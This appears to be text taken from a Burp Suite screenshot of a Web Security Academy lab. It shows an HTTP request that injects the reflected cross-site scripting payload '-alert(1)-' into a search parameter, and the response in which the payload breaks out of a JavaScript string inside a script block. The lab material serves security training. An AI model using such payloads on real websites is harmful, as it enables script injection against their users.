 Request
Pretty Raw Hex
\n
1 GET /?search='-alert(1)-' HTTP/1.1
2 Host: 0a98004c04702d41c03a7052006a009b.web-security-academy.net
3 Cookie: session=fsO6B2TKPovKKhkdwxeuuosIR6VoDBd8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a98004c04702d41c03a7052006a009b.web-security-academy.net/?search=test
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&apos;-alert(1)-&apos;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = ''-alert(1)-'';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class=blog-list>
Inspector
Selection 12
Selected text
'-alert(1)-'
Decoded from: URL encoding
'-alert(1)-'
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15